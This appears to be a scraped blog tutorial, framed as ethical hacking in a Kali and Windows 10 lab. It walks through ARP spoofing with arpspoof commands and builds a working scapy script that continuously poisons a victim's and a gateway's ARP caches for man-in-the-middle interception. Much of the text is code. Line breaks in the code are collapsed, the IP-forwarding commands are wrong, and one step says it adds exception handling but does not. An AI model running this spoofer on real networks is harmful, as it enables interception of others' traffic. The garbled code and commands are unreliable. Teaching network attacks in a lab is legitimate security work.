Python Ethical Hacking - ARP Spoofing
Typical Network

ARP Spoofing

Why ARP Spoofing is possible:
1. Clients accept responses even if they did not send a request.
2. Clients trust response without any form of verification.

1. Run the following command on the victim - Windows 10 Machine.
arp -a

2. Run the following command on the Kali Linux machine.
arp -a

3. Use the tool arpspoof on the Kali Linux to perform the test.
arpspoof -i eth1 -t 10.0.0.210 10.0.0.1 arpspoof -i eth1 -t 10.0.0.1 10.0.0.210

3. Perform the following command again on the victim Windows 10 machine. The MAC address of the router changed to the MAC address of Kali Linux.
arp -a

4. Run the command on Kali Linux.
echo > /proc/sys/net/ipv4/ip_forward

4. Find useful information on the Kali and write the Python code.

#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
print(packet.show())
print(packet.summary())
Result:

Python Script:
#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
scapy.send(packet)
Execute the script on Kali and watch the change on the victim Windows 10 machine.

Rewrite the Python Script.
#!/usr/bin/env python import scapy.all as scapy def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
Execute the script and watch the change on victim Windows 10 machine.

Rewrite the Python script to perform the spoof continuously.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
time.sleep(2)
Enable the IP forward on Kali Linux.
echo /proc/sys/net/ipv4/ip_forward
Now the target Win10 machine can browse the Internet normally.


Use the while structure to show the packets sent count.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("[+] Packets sent:" + str(sent_packets_count))
time.sleep(2)
Execute the Python script.

Rewrite the Python Script in Python2:
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execute the new script and find the change in the terminal.

Rewrite the script in Python3 compatibility :
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count), end="")
time.sleep(2)
HANDLING EXCEPTIONS
- try/except can be used to handle errors.
- Write default code in a try block.
- Write code to run if an error occurs in except block.
-> if an error occurs exception block gets executed, otherwise try code gets executed.
Using the try ... catch structure to handle the KeyboardInterrupt Error.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execution result:

Rewrite the Python Script to restore the network after quite.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) def restore(destination_ip, source_ip):
destination_mac = get_mac(destination_ip)
source_mac = get_mac(source_ip)
packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
scapy.send(packet, count=4, verbose=False) target_ip = "10.0.0.210"
gateway_ip = "10.0.0.1" sent_packets_count = 0
try:
while True:
spoof(target_ip, gateway_ip)
spoof(gateway_ip, target_ip)
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[+] Detected CTRL+C ...... Resetting ARP tables...... Please wait")
restore(target_ip, gateway_ip)
restore(gateway_ip, target_ip)
Python Ethical Hacking - ARP Spoofing的更多相关文章
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - ARPSpoof_Detector
ARPSPOOF_DETECTOR Watch value for gateway mac in the arp table Nice and simple, but will not detect ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- rust 九九乘法表
fn main(){ for i in 1..10 { for j in 1..i+1 { print!("{}*{}={:<2} ",j,i,i*j); } print!( ...
- MFC时间简单比较方法
MFC//时间简单比较方法 void CMFCsaveListTofileDlg::OnBnClickedButton6()//时间简单比较方法 { // TODO: 在此添加控件通知处理程序代码 C ...
- c++的两个冒号::四个点是什么意思,什么作用呢?
c++的两个冒号::四个点是什么意思,什么作用呢? 双冒号(::)用法 (1)表示“域操作符”例:声明了一个类A,类A里声明了一个成员函数void f(),但没有在类的声明里给出f的定义,那么在类外定 ...
- spring源码分析——BeanPostProcessor接口
BeanPostProcessor是处理bean的后置接口,beanDefinitionMaps中的BeanDefinition实例化完成后,完成populateBean,属性设置,完成 初始化后,这 ...
- WeChair项目Alpha冲刺(6/10)
团队项目进行情况 1.昨日进展 Alpha冲刺第六天 昨日进展: 前端:和后端成功交互,页面修改和完善 后端:和前端成功交互,但是数据解密失败,初步编写登录的service层和dao层代码未测试 ...
- vscode启动vue项目出错,给了管理员权限没用
今天在安装vue环境测试项目的时候, 发现vscode调用终端异常,语句无法运行,百度上给的解决方法是给管理员权限 给了以后发现没用,怎么试都没用,然后想到了,重启大法,然后问题就完美解决了
- 跟着whatwg看一遍事件循环
前言 对于单线程来说,事件循环可以说是重中之重了,它为任务分配不同的优先级,井然有序的调度.让js解析,用户交互,页面渲染等互不冲突,各司其职. 我们书写的代码无时无刻都在和事件循环打交道,要想写出更 ...
- MAC安装VMware fusion
1.下载VMware fusion 11 https://www.vmware.com/cn/products/fusion/fusion-evaluation.html 2.安装后启用输入注册码 V ...
- P2220 [HAOI2012]容易题【快速幂】
题目描述 为了使得大家高兴,小Q特意出个自认为的简单题(easy)来满足大家,这道简单题是描述如下: 有一个数列A已知对于所有的A[i]都是1~n的自然数,并且知道对于一些A[i]不能取哪些值,我们定 ...
- github Pull Request合入全流程介绍
图解全流程 详细步骤 1. fork仓库 2. clone fork仓库到本地 3. 关联upstream原仓库 在fork本地仓库输入下面命令进行关联: git remote add upstrea ...
